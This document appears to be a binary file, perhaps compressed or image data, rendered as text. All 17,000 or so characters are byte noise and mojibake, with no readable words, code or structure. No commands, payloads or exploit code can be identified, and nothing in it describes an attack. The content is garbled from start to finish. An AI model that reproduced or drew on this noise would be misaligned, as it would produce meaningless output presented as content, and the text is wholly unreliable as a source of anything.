F=Z0}�4a�"�?{T��Sw	�v�=j{ՖtĊ	p�� j�ƢN�J�ꠔ���:�A)�B��`FpH`g6@����|���0n@� �m�-��j%����a-A]�y]��b9d�'c`���ఆ-����� �s�����@�&.�| �]2U���2�7��)�%����*I�{/�zP 3��G�n��vR��������,����hA` �

����d�p@�L@��mP�  �MpTR�����p0e~��4]��=W�p�2�ӫmᎺ�.�P�e�A���7�?)���` 
S �+�2����Ռ�M2!���2I�m�b N� ���'���ࠔᨔ&O���m|7BB�B�@�^@ �Q��@ ���� 
j@H0L�ȍ��N 0���*����%�y-�d�h*���:���|p�jo�������jo�� ��!���� r��{}{FNK.����"��A�U�V"l��"-Ym��G���n��K��w�I����_9�B��<�`�A 1� ��j@�	
�(Ǩ��[��0-��o>qnR�AK2����\�k]h9���ԓ9g���| m�T�����~o��j�1� y`���Xj�0�t� ��&ͩ�WwDZ�
8,q +0�8b���TG�`�%���q�Hq�En׆��8��?���Q Y��I�&5P I`�K1SΤY���O�f#���#GnB��PF �Q@�SI��K�l[I<���ի8p�z�C$�a5��O�&*����gB9bAv�׭۵���]3�M��k �����o�:� 1 ��e>��(Le"U��1��'�D�%L�۶̓��\E̞͖��?�Jb�7��A�G��죇�'�tס\�q�\�P]�q��u ��&MD4����H�6|g߾��!W;Q4-F|Po�N�H��J�ʄ�hKf+�Ҥ����AM�A�+��C-�����F���J�/m�10v�i��G`�"�L��2�C�>
B�3L@�̄�P+6Lh���hc˭ܶ�7�Vͳ#6�� ����F��tG��P�"�>Z���XϤ^���(�B�9a��=@=ɐ@�� &�jF�$F؀�.�(�)�0	�T����Ҥ+��xО	cA4C�>�h`��� ��عF�l@ʆ�ٙgّ�n�i! ��a2=�������!�������ML��ɶlkk6���V���L�,�E>��,�&4�2�����q@Z��i%/8X� ��Pxb@�.�>"���a�cwڀ"
�>Ć ��,5N�*�d#ՃQi&u�	Q�yUVG�p�ᦁDL�ľ��WawvXa�x��G ��B�0V�@��	>�"����Mb ��IrWk�(ےr+��,�@RѢ�ZԘf��p&�p@b�Q�t��7A*�b��i��iN�;�����P Ш�"���+�P��V@9�#SS-*O��
T�E�$��Zu��Bp Fh������a�/a�����^{`�������g��c�B�#�-�Ȗ�%w6�@BwU��7�1�f�ь�3�X�>@`�	��� m4 ��5�����c(рM����l 
.�\	ib� �a'z B�����[G<�2��$�یgR# ���ʨF��h"g��&��W�!`B&B�4 W��ˋ\�bF���<���G<���#��aGÈO����#� @�1�ٶ3���-�ʍ\��ր�7�����` ������&�ȃ�f8�7�P$�SIֳ�e��&d%H� �>ȁ�!�8�a����9� D�(0�%�L*LS�#$#*03�dƕ$�e6bq"Z��)��ac��
�ŉ40~1��\,t^oXR�Z���2t ̃��#jx^;I�0���#4�S���.�27�I����?p�4�h����.܋#hA� �!戠?R0Q���)!�t��e�bp@+K�he}(� �[V�"ܐau�a���FhJ�:S b&�SS�����TȈi�6����@t��68R�q>�$�S'���y<B{�ь:'�"a���j>l�3�!l ���K��HE(m
��t�k�m�z��Y���^�$+� ��\�5�A4r�d�%�K@��$�8ũM'� 1bvؠ�d���؇M+
R]'� �}�����a�!	G�
6��մ�e�HDժR�o������V�4oz݀�#�����R3�{�6�np�~���Z�	D��$l���-;�	��$ HJIb�GӚ ��7Z `-�1��� #�t��m: i���������z8 ��:`��-�v��U�@;�)��xƓ"��9$�K��@CN��)]e&���b� �"�T��-I(A*�Q�mv�Y�bZ�����y� c��v�F��`�0pa�n�/O����O�j�R]�-NҪ��Dý�_"9l�F��.�
(��"q|Q���sp����H�`��?��?�P�O�D|���@�`�L<JEhuF�2h��ؠ�rHE�Nc NU�U�f�˒68��+���J��Ths^|p��ؼ��[�vvo\�ƷJ
 �12�BX��g 4oc�)!
i
��N2��j�	"�`�8���(f��>� +@�f?���'i\j]|�t�4�휢��Դ� 1�IP�3����'�![����B�$s��I:&`\( e M�C��Gb"�@�Ҳ`�6��E\b	��I�����F^J�o�w��i�k��%W�) 0G&� Xd��`�y(�_=�t��g�os�eN���׼��Wi����LT�^���0
�H�x���A���i�1�4`� �֚˜zV��8]�3q@*�q�\ ��!�P&�l�e�F�0�%��զ1��}��}
u�)�'hwXu�Pe�;�#��P3����K@�����y�'X<p<NP��R?���(�$�>������L�E#��8�P�$q��8�k(��,�5>H�ɬ[� �r
ǹ��Z-<	���.��㐉p���̙�^㵔���B��-$X���t��L@���b�:n�8�r`�����ܩ>ؑa�8<��ꒊ�Њ�����H� �ۓ�JCI@9��b)�T�G�R8 RPX`���;��ۀ08�������+��K;� 9�����B33Zl$�=Q�=͚���C��� 	"DB�1�#�ˋ�0������(�6����B��>c�-� +� �ZC�4$*@��6X?" ���h���#eZ&���q�h�$@���u ,j�4̷����3|�yX�^8 `�� ����D�̂��@#�=������<J��2�+���4��E��˺A٫(Q�,I������*��Y�2���`��@�  ������ƛ���F�A؀���2Ĉ�%@+X�<!a�T����ͨ���
>�쒴r�
bқ� �`��!�����9{���:+��#�38 V�<�� ��L�d#�0���L��됝��#&�K�V�E�A��h���٫���p		�I�ʢ!(�3>�� ���8�.����͡���J�L	�̾l� �9Ёn�P�.�;�!���Xtl�r�8��qǧC�Xz�,�
�ъ��2U��ɒ,�0�z ���nH�D\̾+�`����@;�N�L�̄���2��?{�����9T�� ���k���8��0-؆Fz��=�#�<�H�7��Y�*�;Y	�d��   �(&�)�����L�K��,dF&4� �.� '*�88���uX�%8�XKȃ����%�	����(���K��g* �� ��໼���;H�X�s� � R���0����L��̼��L6B� �#�ђ$�BI�X
۩?lQM���vɍ����=��<�����Qb��c�`F����K	I��\�	1�R��Bl� fD�� �� �	�=�Ԡ��%�3-Sq퀯� 	����9�ݺ�aꃨ�.������`����z	� X3���;�q/.��֥�T.xX
������P��Nů�0�ː��<��$Qx�����kY,�c����z����n�j����Ab|+:J�� (V���M�P�e��[Rh��*�N� .@5�6H�b�Ёh6 *x�2MK	�:�! �Y.Sņ �:���-c�����#�H���T@���Cr>�x�@�����D�X�T1t��48�ԋ�Xȃ ��Q�SE���=;�	W��ΰ��k��U�Z�ٚ�� c(��A�����8�^ V(�cE�Vx�!8��+�5+�N� $8� xB�D	pC�����Ʌ6xrXr]�w8��i��$0U�N�!�--k�f����&٨95�����:�AÍ�������䂬�VN���`�D�����P��M��PȂ �Н������8U_�������>�e� �(L���Ղ�5o���m�_��+� ��EV�����}��u(6�#���^�,�8����D6����O�\�	� / _	��xx�x	@�'{	D�@������[��������?>����O����=X�o(���@�x�4>��E.��R����N�\hM��·,�`�M��O��]�4�>��>C	����X.����@��#�@��Ϊ'H�uF鋽@����� V��Op�h^������3	)��Ug��V� x���4��L526�w���c�@����6@W;���޵�z����a�_�8�
��#��p�3 ��S� 	��� �xH�t ��@����ְ�� �i�?� %�%�i�|�M��~p�KL�`S���]�� ��,��͈OX�az����Y�@�j���hF�����1b��=nf�Vxv��b��-�ug�{gy��=��K���`o������Yi(�6�Ft�����A��6 YYp�*|��ԓE���8�Z��Qӭc�Xӎ���$��8�3��=騭}�P��i/P��ܶi����|�������6p�P���K���%��@F����xq0 �K &(u@���F��m8�n(-p��00�Cp�+f0)�o�9��>�+���w���s	��2�`3��9�^(�3�n��k9NGK�$pW=A?FV���<�a�ԓ�p9�B�����f4�nJv�-�i���R/h� �n���V�� ]�R�Vp]�]�M��<8��t\���b�?m[�y=ٲ	�ȃ�h uPst{k [ɷk��1	"��4V:8	D8牱o��b �^-����A`�n�
.c�n�wx��uC�� 
� #��'k�x?$��ǆ�@��[=�_��߻�
�t�#�P����x�h1�.����с  �=	 r"�mׂPV  �[ ��v��"8�H��"`�~؀ȇ?�ڀ� +؀@j�^ym�S7��.N! p�8�$��f!�J��u8Zح��vk$�J�pg+�R.�?�0���vl�-�g�|f+`��V0 Z�E��W��`W7u:�8�b�ߴ�
���L��Ik� 0 S�e ���qmN6����R yPFOh���DR V`R� J��"�J����c8k�Īo�PHS+x2Ȇ�x�gi��0&�(aF0*���!�!�Q+m8\x��󏀵������(���|mt�V1O�Rl=eN����x��^���6��3�D�.}��(}+Nފ�o*:M��?=��'Z- ��?`PX��<�`!�4 ��a�e[~�RFn�z�Wrk�zJ(��?���z��������I��6�/t'���w>�����Bխ��X}G+*Ƚx���� �kݮ��׭�nl\�� Ĉ'R�Q������#� D`�� ^�x��aX2ٰ�B���09��ġ�:(�8�L@��"�r�LI�٠j��%
�)��k��ID$1����&L�
4-#G���Y��� t��A`�V���a"X��j|��.*֬��D��e��(m>�e�E\�:`s6m�l�p���"#�dh����6�`�z�w j��%@��Xn�1�'p���
j+8pȐu��n��;x�Z��Q��瑬�a��J�0c��Y� �0a�Z��X:��
\��S48��?D�k�`STݖ[%h�ɈeBX �5b j��?7 +~���ɸ��^�DF��M����	C�m��e0P�$�M�g�� �c:���lHE_\�n����%��ۙG8�M5�s7t#�?8ǜ6I'�Dɭ�Mޅ7(��az"���?6���Z�L^��p�+�9v@��Gb�_�2�3N%��IH��FUT!�Gnrd��W%$sD2 ��AYe��(�,��"��l^2B���@�8�M^t
$�9f���.��r�.�)�dhEP� :���h�A@>��UUU�V6I�zęIa�?���L$@:�$'A�y�A�ve���:�����FG(���ݽ��
F`A�P�����J���0� ��a��DA�0����p� Mh6 �5�b��zX��e����ԣ�7�|��?��G��B�A`���:��0��/�Bf�Ys����e���.<���h��"�ZP�]�Y�oa�a6&k�2L��7�5`�A�ql��q#�uQF<@���e^"䕗hC��f��@J�?+�D�M	�=��o��L�+:�q���� (���H`����Uo��	����p*j1y|���@^>�<ܭ�_t�7	z�(����!
�3R��ԕǱ�\�)Rޠ�%�c	�З|�%o7r�G����T`"�#^&����C`7��p��F�����*�l�����D��9�
���HaA�ϨP��E��$����7!�'�w	��8��g�l�jzXA���E��} �Wt����8B ��	0��H�>P�Ƞy���ܳ�x�R�$�����\��x��|�k]��L�֘�0t`K 9�!.�0W���?�P��$��������ENH���t1�D�0�92V���c�FXAE+Z��q��dؼ�|��@D� )�`��9� B���(|�?hI]4�?6Y�P��%g�A �� ��.w�5��Ȯd�+���	�g�@�| $�S'���w˛P� �Tphۃ�]p��h^�QR�dH��<�4zi�ˠ����сqX	_�MV��f����L����
d��:%G�a�s<F��ege�\����9E [��h��E�d��d�TP�c �� ��L�>c�dFI��(8�Np�����`�A�@��H���G�	�3Gw���4�l����u0a�9�!�0z��J� �D��3�Pita4��h�q%t�K�C��D>w��l/��?��c�P�에+�GN�tf�fA��m�u|E̑�:q�9��!���t`� � b2�J�!��%YȆ�5Vq��ς�GRC�ρ�( �,q��V)������F�8����l��P,`-�`?��H����Ÿ�P���[���&���� ���� �?���b��f�V(p�7�A �-/��Mh�Y� ��IKa��Ґ@�w��� �: A ϥ��I�ْ�`3��D�VW:�abr
'�ұ��O�@�A�y��;1�qE��ğ��t��g|A�0�@�H.P��Quhg����'�2�;�B9#$V�VS�-��~�@� *6@����M���ܵ����mЙ�y��X����~y-# EM�B���@�^d�&灺�B����8�	�oX@�������ָ���"؆
`ݖZ�a�(⭗c���w�)C������ŦHʦY�X�2\�3���6v�Fȶ���7A ���^�(����)��S�{DhA+=T��٢@� Q���Y)x��0���D��1;�ۉ ��XB��.t"�uP�D \�R�M~r^
N���?�1����V �khH��9��چ��j���Ԃ> ���K���!Nn(�H�?+d_=<M�ٲ)�h�]6��gnօaЩ_���P!��q� ���i�]C�\h�K�M���D�^�H�68RZ�%m�s��
�B |�"ɀ:�έ]��u@(��p�ڕ�MI�<��	�p\�(��\��x ���2��C@C�
5�
%A	��Z�Z6��
 ���M��7X;A8-_y�r�#(���˔x0�>]�ح��]?]��5�x�PA�ۙVi� 0N/�C/$���ݣ����!���U���m@A���qa(���:&��Z�%eR� *�� �4 �����%E�ymO�9�����O~4Ə���\>dj ��� �<��8  �����T\���@]���%�pa�|��4��	Dp_;'H��X���A,��>6�-���_�5���]�!AA|��@�)���ؖ�/9�j	��`�(�e���3�
x",�A8'T�@H�8� �������%��A|�(P^�$1�=r,���Z" � <HU��\�~�
��K,����� ��Yփ(JA������0L֕
� [8_ �����S;��D����;���cx���A���-�e1�������X�4����E^�-hd>d�"�Һ�Q FN�}F���3P�ōOKl �e@�� ��d8��#X��A�ha ���Ա�A�� Ȁ8�C,eBt@<��t�/>Ã�Ѐ�t�n�"�
�+dX�@?d�<  Z�e5����BDWxcY`]��]�E[��<h�;�I�tC�p�*Dvf �	ϸ,cR�c�L+ � ,�=��Uf����]��� ���D�|E.�E��.i>��(-�ਗ����T��H�P d@:,At@dK���d<���!�ЁM����$e-�@50�2$�8$ �}a�Xh<hid�� mڃR�NM��njp"���,#p@&���4�%Z�' ��`Cl��n�ڡD�Z�������XX�$����ͣ�f7ph��_��_���?T��? A�AD��>��w� AT`|P@"(�� dB.��%H~����R�L� Ol ,x *�� ��C�k�:H�)�B:���C:@����0hᚮ��@5p�'��5���|�r�S:d@����T�g� A�����
�D0*',�%D*L�:X*Z h* `�kp\����6d9b�]��`�0�
xCu,�:l�~a�*��AĐLFD�
�PEJ���YV�,�R&ײhz��C~@@�_T\�(AHA�f�|]� ����M�A��$E"D�X ��A��u�3�`�B$��y�:������TP>�� #$� 8� �X��pC<,A��<��"SLM��"��"�l��0�����Ad��Z�Z�~�����������ZeȈ�e�]!&h�^�] 8E���&.a����F���!d}��4�Py� |��.B�h��a�~� F�CP�2p���+)��N���p���kS��"�@h���'�'�A<����1�C(h��$��-,|<�MA{���7�����)G7@�#d�<(�# � ��n��XBg��Ei@���HAp�,A�o�R1 tAC�*��0�@ꐣ]Z!���A �E��d(:@D�Ʊ�_�@��Df��DĂFD�dI�`|�'�L| ��1e����bE�C�oD@�� yY�Pգ^BXjk?���I� H+8�DU"�Sxk�B`�u��i��A(�_�êC9��g
-���H��Ήr��_��<�)( ,��~A�%X�_x�@uA`0��� 3dB� Y.A~jj��_T��Vxc��*6�9��6hA-�20�]�fDd)�qg<ă�S��dL�֮B�`��?�� �(��d6��u��yI�fV�HAT�%��<QP�'�`&��Y��L�y�JR�41`�a1G;*��&�Aǉ��:�I�C�����#�M�^��.��v�#<���(��'XB��X0X�#@����3���9;B~���u[bM�|� 0Z��=[�6� �#��7e):�^At�a���P�αB��j)�|A����X�LDT���v5/�3�_�b&e����B@�@�@@��X�d£.�d4�]d ����y2E0z�1I�3G_(a�Z�U�2,Ú 7�Ü��7��u�C:����r���<p�o/�xB`��H�t�?L@)�4�* 3�C��;<1��]K14��AI�JVD�V��<߬=>c����HQ�Cw ���A�Cd��XՍ� %��DptCt4�}�R!W����(y�'�(��lD����S׾/B"Xf�L�mC�XAX��S@&,1��-ʕ�z�
���FS(H������*�R���a2�	����N�,mv~!����;p5<*3p�nq@n��@��dJ����0Cd�з���@'t�]����5��� 0��6�3Β�6�rփ:8A^�9D<�C<9dN:lG�_�(fD�VDmU@J�l�kOdu�%�Y�?��DhsAE(�w0V�6�$���A�[�{���S�}�����z��n����hl�PA���C�7vHw2�.sܚ�/��b�u[�Aܩ��NB�n�#@��h���E�N��.��L,��X�l:<,§���;Hq�5���p��l���A t � �8�����;�w:4}Mv ,�����G�?|�j�(E������@E��?X��[��GčV3oy������XzܡX���mg��g3��oO�U9Nc�^X�'��jS��X� �9�<\�z;��aG�$]sЉ£�w�]Lr�0͹�A�<��6>3����Ol Mdi03t@8��CL���~A�ç��?��#t�" ���nD84�Wl�	���#"�� H��4�?��ғe:�$�E=������C���D({��CTD��l�hW��b{EG�M֍�����e ��2b�C�X�����,<x(P �#�K<���u�TD,|��KD#�x2&Þ'���w��5�݆ ���[�H�U���R��4�W��5pA�]­��GO�HA��L�62X��n����eZ��ݒr�M@30`GR�v��l4�c��9}� V I*"�mS���
-�� G�]:'��C��[	N������ *\H�mpk�a�D�R������l+���%������� ��	,h�`A��~��(,^��D' ;z��EV��O����G�@�e�C�!�⩨
��3<�;��7�é��p)���Ť�'�Ț��2�Y��p�K���z�g	x�	,��:��� H �� (���>)��L�L�.=�F-������o$�mM+d��x�Pb��\��<��ǚct��`Hn9��[*3��e�V�� ��i�<� �� ����PPՓ� �"��P���8���� � C#%�� f��U 5 ����=�`� ֑=�8�B���Ģ@D�Z?L1Ħ�"Cr��ů�e'v�y�'����y�^r�xHrҁ�N���/G
 ��^�4`�
xlJ)����T���3LF�`t���M	$������'21�����s��t!�<eN ���@���[ʼg�1�N*K��.
N��PR����A=��V� �Z��V���N��?�U��,���� �/��c�l�馧�����s?��C�i���
�s`��s]�q�G�� ǽz`���N3��v��Zw�.s�29萃:,�A�m0�cLYau: g	rL�M��`z6`ae����ȓϥ������f&Q�g���$(���.�� , �PmT�&� A��y��|`1���4t�
��2�6�d�J���04�`� Z����[�P�]C0$ܵ���smh+�PaQ�1���r-�nt��CH� ���0wtbI��E��t"uU���a����TZ6>`\����g��|@	�@⤚P���^`�R�� �$��&�=��{�aф�>�j��x�@�@��cK��v���/TU���V�T��!�}&`+��.ahA&x��A	YhC��xA	� <��s���PPZx8�q$J\��b�+��8���ut�FC��^�:x�C��8�;^��qXk:����� �#�P $<�1|����l�JZH&<�%L`�t��8�}I�� ,֔Np������"P�	N�~4H:�P���r|�A@�4�uPi�XB����@��B-� ����B|p�!���A�^��%$�VhG�cK�a�`'�P�6� C(C6|��T^���
�"r���޺P7�IWk-C��6���u����a��r�A��^��	���d���0w  #�6�>āظ#l`�>�᡿�ux��@�`/�"��p�@�	9�ߞ(��c��8(�x~V�G�L!�I�"p�G�C��)*����}��!OR/��U���=��hU�[�kz$�f0�̐B���+��r}Y����uTer�(���ש�U�xͰP�鸫(s�U�G\��ŧ ��� ��tX�XǺ�a;�Ö�N�c��]�� �� �
"�a����>�&��HG:B�
�A�ӣ�H�Wf��iP��pt���<2��ЂvI�/@��
t�S�� Kj�N�E�T!
����1F
X o���Za_�@C��/ aZyM9</p է&W��B�԰�ZY�V�8��CE�+Uj��u�C*(�#<��q)��t ;���4;1@�U��*"	I�  �`���� �:�A�G(�	��aP�	(�c�Ba� �#l B�d&��"��5Nq�Dp9Ƒ��s ��g�
	���"%���kY�ߧУ�e7U.�B�S+WN孬���u�k_�I0 �у7:��G\8_�q�_��WqG�i�Ėc�K ���$ޓ�W�6�#mik�a���g��Y/"�H !�A���	�����1����P@G���q�A�M�0f��7�))��3��Y�|ș���H�|U�Dxs�F�1�cLzI�h�Tr=�~�)bW��"R\ʿ: (`+o�# �q ��(�w~j�f(�-�ʩ�-��:�ȿFχ���ls)�v�AK����c]��[�_u�_�àx{m�!��& ��c��P�h��T�l�!�!�!���!6�~�Jj�K8n�zCP (�(O��c<.o�"l`&h��2���1F���
`�Do�F�gN%� "b�Vr� c)bo)4�u��	�L���k� ��>d��*���0�+PD+��+��-	��4��� �����L�tį��������	 �>���	`��A� c4Fd�x�Ǣ� 6�2!za ��z�7.�Lj�a|�{z�dj�:�|�.k|��
	V��f�R������'���n!0)>f�l�yp),-ap�uB���L�����Ɓx��
��1�P+�j�$��'[�
ո!��!��ϝ @���9��&�2+0��1| n�>���� �Q���Vl�� V�j��� �PL��`� `!���1����618z㹄f=^���=�vq�¦��V`"�&}�Q<�"�]�h������� ��"�0�F���ZI��r�L#�PL�q�q)��
e���o��R�bM+�B�g�P�������l��u�1Fu�n��rI�� ,��N�ʄ~� �a#`ԠV �2������ �� �4��&��)9&aP��F����D�P�=N�jbUlj&�`a ����rRЋ~�&IUzqb`���V�bO�RG*f�l�)a�A���ꤎ	��	���O+�.��/
�b
��*t(-�a�M*��4��a6Kƪ/������1�a� d��ơ�����z@�!;�M���	( �@ � CM���b|�L*D38�'8�cP&���cf�P3;7�&�\�5��F{&ό ��&#����@'ur!�g�.OkRp N��H���V������`^�0�:'�@�0P��r��+��;�3-;�������E��L�sŌpc��M?�	 
f�Puj��� �t ���Aؘ�0�iܡ� �����ԁ	��!2�4s3E3KjM
D	#��4��JS�)5nF�k�f�(i%	j	�6��&� 	�k��HK!JqH��
�l�39��Y'I�#��T*�R"�Q� k�v�LO���o���*��+ʒĀ���P�˪��|�N�0�̯��������?�@:``ѡ�~> 	�a���
ơ��M��k�$T94P�L43QPPt)�'P(E?V�i;���+=80h�5I/���b����ࠄ�<�j%գ�j
�.�kFn>���x�l��C��A?�d)ԑŶ�pn+ǒ����������Nmr<䇪���	�q[�R�������Qn���3>ˢrPۀ���B���`��d� ��t��b�(�!6�����4%�CE|L�)�D��dGV�%��P�eTuY�=H��� G�" ����`���}��#{q(!-Ҝ�	�i��/�H��Q��4��זp�P\�6�/+ǵ;�o,���נŎpŴ��� �������0ꐝ<��ā���0u`	�`�AЀ �:���a��.:��渴�S=Rc-7{�!U��dC�sg���9�S�X�|JW�jt9��r��"�� ~�rЊJT~�wA��b�!��n\�"�T���H�1_��?Ց-��pN�=�p��1����^Mָ��V��Q������j��l������Jj]���X˂ ��	v� q� ~��@�@.���Hҁ #�B  9��bgP5PD�0@�dEs|�AX9fuVg�U
i4~������x��>��a�R�h�hi�P���y���R��ӝ��	�m����u�x���K��O=SM*Zm�ʵ��9Ŏ�|�?������Q�|�^�r	�A�W�0�#�Q��p �$�R�m����r7S�Fsg$9��=��a��;��5С[��oՓ=nM���a Vxr� ��7��" U@���/
Bhv8i���7u�B_���Oa�P�����ى��������]��{��*��{����7��-P��?�x��w��N������	�~�$t`!�4��
��&�`����I��!&wr�(�����#UZ���H��LW�8%WVK�5�#M�N������d�w�� kh��Tx���ulx8e�YZ�Q��o��� !ބz����8�͑|�𧥸	�"�j�lO-|��|���Tۢ����������.^��B!�y�@�!�6u��-��� 3 	��:94Te)�dM����D�[�j<.9P���uǃ%i�kPaf%@i�Pek��F�j�!��>{��"��$@Z+��f���u�W��Ŗpľv�z�@�KY������v)��{K=����xż����m����q���)����a	ơb�`@�x��$  6�	���8� 
8@���C���V���UKt���F�R2!�[�P �򖣢M�X�{4��`���n�'/`�L��&/� ��>,��,)a���0���!��	 ������`O������lZ*`�{�U���P-m�Q�P��X[���y����Η��p+^O#��!� Ё��E0u��t@�}/�2`� �� ܠ���7��z�gC=���` ͥ"�%�3�<ڧ��uS�r�;��My�;!" ���ϐ`H�uH#��F!�Ez .e)� �]�+��2���9��W�Ŷ]�A��`��Q�q�-q�H�[퇸z�V�Y[y�����4�j�.B�4��6 7�[d���� � ���h)r��` ����krI7Ξk�����]���(Y�*e�5K�K���Y� &��ޠV�"�~���Fg��t p��<�Z�M(M���g��Ƙ�>=�E=�{�l�MC�N����]ͱ�h�]�\QQSr<Y,N�u�j;�y�:`����9ڃ�: �@�;������/Ba�A� ������z�>�"�z.6d���\�	�d�|&���݃[*h��i��Wy��@�  �6.D(p!��a�B�,���%ȿPZ@�be�	ДD�J�� �s�.& x � �4�I�r����7n��c�#�"oL�	`�r���Ghp�qm�5��u�Ѝ;{�TrR���9� �L�J]2�9t�v��`�C�q�6�_�6A`%�������.]׸���o�B*��v!�ѫ���Z�?o��xS���ݰ���{����|	N|���o���Q���\p	S}a#� �a#g|��dE���	h���-Z�d3�d��)Ѽt�IL�Mr���N;E�PF�c�S�4����TS9�5U�q��W�t�8D�C�h�xNhu�S]��uVy�h#e��J�,DL��SF����;�5�BK,$��\g0 �X�i��V����A�l��V��V�]�Ey����r�HW\pv���?t��� )���
hY����	��BHt�Dx� q�A�P_2PH�I��$`K2� 5��N� UNVD�#SZ!a�sI�+ ���Q!�@�Bqeb�d���9�DNg�eW]5v���8܀{M:�A�a;f�]q�:�I�W<	��Ny�g��Fh�	���Z°Q�l|Ά���91��g��Y\������W�\m������)./���Ax�� �B4�A�U�@<j�~�a ���ІM�4�~h(�Kh�� -PӁu�N9@�������GtB+ � �N�[u3Ĉ��s�cx����"_+��CQ&`^l��?�
ظ� &T��2�Y:�N<��s��U���!����0����Y����o��'sz{U��<u׹MU,�P��c�!yD`��A@�^�l��aDL7mR�)9�#��7�\����Y�c"P^��N�,+@��U�xr����Y�hֈ�,��0�:��n��E~A_���	e�؀���!��ꪜaЁB�=��h��Ao8�@����`�Q]��C2��+��3�'�MS�~�5�x�q���a(R�;^P��*�GY@9K����G�GMDh�{�t��4M�C�~�矘�C@Z��7��E+��;&��B��L����#2[���@	�p���:�r9x�R^�R\Wn��^�@6 �i(�\!'t�#�����!4�� � �nXåдfu	CXoT�ׁ)6w�����<1����⤛?U19v*�B`���4b<�BXF�</��B""*#�z� ֳF�yow,#�a�T��p�7�C�y�r9��u?u4h��X��&� @I��k��M ���,C�(��7�H�rC�\�J��rs,:� $!�c��`ǎD�������B��qD	㐀Z�<�`�4D������L�{g6%A-�� l`�3��隽��ư82wN'���vÊ�r��'b��<� v5�A�Ʃ���q����(���D@C:.ڪ��ly�\V��}�2��� )�6G��&�$7z
��Ԧ8�i�z��P�� �s�E9�UU��B<�!���HC�*UC���_6�92����@���uk�fh�
ŋɵa�*�@�V �_!C����,x_�R�N�2g��ea���*�OP��B(����#�Ԧ�����q���IL�t�����9#�T�"�
Q~r6+H@�Df�G�1��I-��kz��^#���i��\^N�B1����X���H����u-$�@RLT����K^���?�r�Ni;@�J���f�U�k6Ss;��i�� �ЊD��ÿ��� �6��Xm���7P�e`܍w���CÞ�@��u/���6B�{P��	��(�����F�d��o�K�|[ʠ���HǄ@RI�B`Y[�M��@�90�R.7����\旈	x�<����RnY����YJ�eT�!����sl0i��r�L�>�4F��!p��BR�
��ЁZANq&\cπ�:?��7`���5���j�P@;�TU!Y/L$�Ĵ:5��

����S��
*�� ��l��X��� ��?����� Y��	��ٙ��:pv�FY昲M�m�f�}��y*b���xiHHm :`�s$����BA݀k��6��h�8~�=��g^̮����4��JPH�q"x"Rr "����:��Ū@�Ժ	C�7�.��=�Y=d����� �Y�t$��u�9�Ǧ�Al0m:����e	ܲ�?��܅pe�8(@ j8�R��c٦ٸF۫���v6�(9"$9D�\���T^�@��,�n�c$UFwCPUU�#2pC�O�a`Vg�[2_�0D�!M`RM��N�!�%��J��D@��q�7 a >�q�;('<�g O�a����3#kaFF` ��sB���n�8# }L�4��/��=��ۗ��~�@~x���I�s~�=EC�t��uL��Ruhq��v�%�H\�Ve��fk�S�0��y�Bd��Uqٵf�X�KC���aR�/P .z��@:�T6h�e�Oi�0v�^�cWף�Wn��;؃�����q�Pk%C{���O�T�xjMXj��
ap 3W�a��F�� t÷=�Af
m��f8t���}|�#�uX���d�T�ŁC� d��U�&SCQJ]��Q�v6e�F����@\Xe�X�@$�&�ޕ��Ae��oi6��aJ�2�nP�c3Ҕ��y�D�Uq��Jp��XzD�
�H�z�;p�&w�2Ä�qj`ty�֕� �sJ�YZ�j��q��O�=��) �4l�򸆰�=շ������X��"���B�fx�����~���W-%8=�,�Ո���`�șl�o��!�n�We��ĐKU���7��o���y�$1�h�l��e?p%}��Th��vUr�N�c��`�Iy��@�<H���*'Nq�Ex'���ĕ�d0�H�єU13��A0>�R4��fH�Gy�����
v�� x2 �o��)�ϕ�8	��\GZ�^א@���[C�5��������f(9�E�&Jf`�eݰ�l��kU�Ye�����W�Um���=be:�:�%ByW�i�S˙��A�)���`�;���@�!F[yO��U�b���7��Xw�O�%���k-`4lr)m؆� ���bD����n8��@�C�J��f��n��5d�g-��6m�T�ሗ���8�lv�H\&� ��B��0���\�њ�ڰF�oJ"B�0�LI�vf�T�S��)HV�hD��M�:�W�T�����AO�P�viV*�%�����\;��a����4aJ3Q�c�4�0��vj�l��� �����Z�
fuo���o�h�#al I7�?c�x��B��������ة�و)����Z��H\��T)y��w@�nǲ#X
ǲ- k�ᫌ6q+�@E�����Y�����z0\0P��D�fO؈�ը�T(��)U�aV�a�Y�wp�!ZN#-P���گvjC�t��uʯ� ��R�Sw7�~�@Z��V��-�ЯU��i�������6%�,�����&$�*�����ڑ�wwQ%y�"��9�L>�<��pG�ù:�D�T�J�:�D����ڔ�w:�:L�<`������ƍ�@��	J�a��+���n�4�"� ڶN�x�����z�yډ�:��DwK�2�p�� ������|��ˡر���ə���"[�!y,ʉ,���B�ƒ{��kStG9e�K� l�P�8�h\�=�C7	_��:n �j�_<���۴ͩ��9s��
�0 40 g�򄍺��^:����J�L�H3C|�#AP4b�K@2@Z������ �
C���8����P�e=����BCm(-���C*�q��[e������6���dF��`�����#�B�Ț"zkS�ڑ��#��Ɛ�7e�<��6ܫ:�h'�?L��`�M��Hك�������L�2T�[��U���a�R�L\�)�XJS���4eK�Q�44�T�ѯ	P�����
^@��w�u̯{.`��C$�8-L�����$��z������U!�ɔ��AҀHU��FfA�2�Teـ]U�� X&b#���4��#���H`:B+ĚD�A������U�0s��/s{U|y]yOW�x�P��)��(��km�4M�}�K�m|/��	��	�� zKK�<�z��0���BaVHe��#���@�Z$k6���{3�|��Ƒ���HE$z���p����$ɒ��x�,���e����#���C\pѐ�n�^�K�1�^5�	Hi�E,�:�ƜX��rL���{j��r�&����]�)��I�k����UKZn��E���	�$}A/�	@��	����|���6o:=u��3.y��,�f��ך�]���h��p��T�-�HfIE$���!��'\�����p�8�F�~!�x��ug����F�����Ik���N�XU�ډU�̼����P�Ȝ�����U�JM��XwT�� 1���3:?r/���|�y��%YF�	�k(�����K�
fh��I��J��m��kS����`ߝ�y�< 9�E"�8�����x�z�U�]	�?���PC�����q�0s:���<��-��J������Mx �
s�|�`*�H�
�$�Q�����k��G �Z����F%$Hg��l@d��Q�RKUVNX�e����ȕ��M�e~ɵ�:�Y�z�m��{ù��]T����fF"/n,Uy�#N���OL_�����ɫ���3�X\����+��Ɂ��z H�ź��e�6��ɳ��܍��(^d��v9�C�e����f��Qo&�珘7�76USr������cnS������B$��z<o{7"������z������0	ޚ�(�P�h�9���H���U���N��x�7�������b����D����]J:x43���a���� �6��U�#�>�8�D$U�֏P%A`�I'��0��˷�V�=�p����וe�\���6�fz�@�ܞϡ�
